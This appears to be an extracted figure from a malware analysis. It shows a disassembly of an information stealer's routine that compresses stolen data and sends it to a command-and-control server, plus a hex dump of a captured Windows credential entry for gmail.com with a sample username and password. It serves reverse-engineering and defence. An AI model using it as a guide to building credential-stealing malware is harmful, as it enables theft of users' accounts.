 .text:00413805 call CallToDataExfilterationMethod
.text:0041380A mov eax, PermanentStolenDataBuffer
.text:0041380F push ebx ; int
.text:00413810 push edi ; int
.text:00413811 push edi ; int
.text:00413812 push edi ; LPVOID
.text:00413813 push dword ptr [eax+8] ; int
.text:00413816 push dword ptr [eax] ; int
.text:00413818 call SendInfoandCompressedDatatoC2andReceiveCommand
.text:0041381D push PermanentStolenDataBuffer ; lpMem
.text:00413823 call HeapFree_1
(-109,6839) (712,377) 00012C18 00413818: StealAndC2Communication+815 (Synchroniz
w-1
79 00 00 00 01 00 00 00 A8 00 00 00 30 00 00 00 y...........0...
A8 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ................
F4 22 01 37 58 75 DA 01 18 00 00 00 03 00 00 00 ....Xu..........
00 00 00 00 00 00 00 00 00 00 00 00 3E 00 00 00 ............>...
4C 00 65 00 67 00 61 00 63 00 79 00 47 00 65 00 L.e.g.a.c.y.G.e.
6E 00 65 00 72 00 69 00 63 00 3A 00 74 00 61 00 n.e.r.i.c.:.t.a.
72 00 67 00 65 00 74 00 3D 00 67 00 6D 00 61 00 r.g.e.t.=.g.m.a.
69 00 6C 00 2E 00 63 00 6F 00 6D 00 00 00 00 00 i.l...c.o.m.....
00 00 00 00 00 00 00 00 00 00 0E 00 00 00 64 00 ..............d.
65 00 65 00 70 00 61 00 6B 00 00 00 14 00 00 00 e.e.p.a.k.......
6D 00 79 00 70 00 61 00 73 00 73 00 77 00 6F 00 m.y.p.a.s.s.w.o.
72 00 64 00 79 00 00 00 01 00 00 00 CC 00 00 00 r.d.y...........
30 00 00 00 CC 00 00 00 00 00 00 00 01 00 00 00 0...............
00 00 00 00 1A 85 BD 1B 99 6F DA 01 10 00 00 00 .........o......